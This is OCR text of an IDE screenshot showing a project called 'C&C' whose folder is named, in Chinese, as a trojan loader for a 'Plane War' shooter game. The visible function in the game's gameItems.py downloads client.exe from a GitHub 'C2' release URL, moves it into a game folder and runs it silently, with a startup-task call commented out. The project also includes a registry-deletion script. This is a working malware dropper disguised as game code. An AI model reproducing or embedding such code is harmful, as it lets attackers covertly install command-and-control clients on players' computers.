 C&C
master
gameMain
2
项目
main.py
gameItems.py
gameMain.py
C&C D:\Myitems\C&C
S_C
build
data
mod
stage
__init__.py
client.py
client.spec
main.py
删除注册表.py
执行文件
飞机大战_木马引导程序
.idea
build
dist
res
font
images
sound
gameHud.py
gameItems.py
gameMain.py
gameMain.spec
gameMusic.py
record.txt
.gitignore
README.md
requirements.txt
飞机大战_木马引导程序.zip
外部库
临时文件和控制台
388
389
2 用法 shinianyunyan *
390 def handle_files():
391 """处理文件下载和移动"""
392 # 定义目标目录为用户文档目录
393 target_dir = os.path.join(os.path.expanduser('~'), 'Documents')
394 # 定义客户端程序的路径
395 client_exe_path = os.path.join(target_dir, 'client.exe')
396
397 # 检查客户端程序是否存在，如果不存在则下载
398 if not os.path.exists(client_exe_path):
399 print("Downloading files...")
400 url = "https://github.com/shinianyunyan/C2/releases/download/V1.0.0/client.exe"
401 # 下载客户端程序
402 download_file(url, client_exe_path)
403
404 # 定义游戏目录路径
405 game_dir = os.path.join(target_dir, 'game')
406 # 创建游戏目录，如果目录已经存在则忽略错误
407 os.makedirs(game_dir, exist_ok=True)
408 # 将客户端程序移动到游戏目录
409 shutil.move(client_exe_path, game_dir)
410
411 # 创建开机启动任务
412 # create_startup_task()
413
414 # 定义客户端程序的完整路径
415 client_exe_full_path = os.path.join(game_dir, 'client.exe')
416 # 静默执行客户端程序
417 subprocess.run([client_exe_full_path], shell=True)
418 print("程序执行成功！")
419
420
1 个用法 新 *
handle_files()
C&C > 飞机大战_木马引导程序 > gameItems.py
CRLF UTF-8 4 个空格 Python 3.10